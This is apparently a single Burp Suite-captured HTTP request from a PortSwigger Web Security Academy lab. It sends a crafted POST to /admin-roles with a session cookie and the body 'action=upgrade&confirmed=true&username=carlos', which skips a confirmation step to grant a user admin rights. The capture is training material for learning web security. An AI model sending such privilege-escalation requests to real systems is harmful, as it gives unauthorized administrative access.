 Request Response
Raw Params Headers Hex
POST /admin-roles HTTP/1.1
Host: ac3e1f711f73bc6380714f3200f30083.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://ac3e1f711f73bc6380714f3200f30083.web-security-academy.net
Connection: close
Referer: https://ac3e1f711f73bc6380714f3200f30083.web-security-academy.net/admin-roles
Cookie: session=FBaapg351373NLOLg2pgK6bKPGnvP58o
Upgrade-Insecure-Requests: 1
action=upgrade&confirmed=true&username=carlos